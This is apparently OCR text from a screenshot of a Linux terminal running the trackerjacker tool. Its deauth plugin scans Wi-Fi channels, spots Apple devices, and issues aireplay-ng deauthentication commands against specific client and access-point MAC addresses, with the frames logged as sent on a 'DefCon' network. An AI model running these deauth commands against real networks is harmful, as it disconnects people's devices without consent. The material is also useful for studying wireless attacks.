 VMware Fusion File Edit View Virtual Machine Window Help
Activities Terminal Sat 17:10
root@ubuntu: ~/tj
File Edit View Search Terminal Tabs Help
root@ubuntu: ~/tj root@ubuntu: ~/tj
deauth_mac plugin - looking for None
Using monitor mode interface: wlan1337
Monitoring all available channels on wlan1337: [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 36, 38, 4
0, 42, 44, 46, 48, 52, 54, 56, 58, 60, 62, 64, 100, 102, 104, 106]
Saw MAC (38:ca:da:4c:07:6d) on bssid=c8:b5:ad:cf:50:e0, ssid=None, iface=wlan1337, vendor=Apple, Inc.
Deauthing 38:ca:da:4c:07:6d
Deauth cmd: aireplay-ng -0 3 -a c8:b5:ad:cf:50:e0 -c 38:ca:da:4c:07:6d wlan1337
17:07:20 Waiting for beacon frame (BSSID: C8:B5:AD:CF:50:E0) on channel 1
17:07:30 No such BSSID available.
Please specify an ESSID (-e).
Saw MAC (f4:5c:89:a6:8b:17) on bssid=00:00:00:00:00:00, ssid=None, iface=wlan1337, vendor=Apple, Inc.
Not enough data to deauth - need ssid or bssid
Saw MAC (c4:b3:01:d7:f2:87) on bssid=ff:ff:ff:ff:ff:ff, ssid=None, iface=wlan1337, vendor=Apple, Inc.
Not enough data to deauth - need ssid or bssid
Saw MAC (00:b3:62:2b:d9:ad) on bssid=c8:b5:ad:cf:5a:90, ssid=DefCon, iface=wlan1337, vendor=Apple, Inc.
Deauthing 00:b3:62:2b:d9:ad
Deauth cmd: aireplay-ng -0 3 -a c8:b5:ad:cf:5a:90 -c 00:b3:62:2b:d9:ad wlan1337
17:07:40 Waiting for beacon frame (BSSID: C8:B5:AD:CF:5A:90) on channel 60
17:07:41 Sending 64 directed DeAuth. STMAC: [00:B3:62:2B:D9:AD] [ 0| 0 ACKs]
17:07:42 Sending 64 directed DeAuth. STMAC: [00:B3:62:2B:D9:AD] [ 0| 0 ACKs]
root@ubuntu:~/tj# trackerjacker --track --plugin foxhunt
root@ubuntu:~/tj# trackerjacker --track --plugin p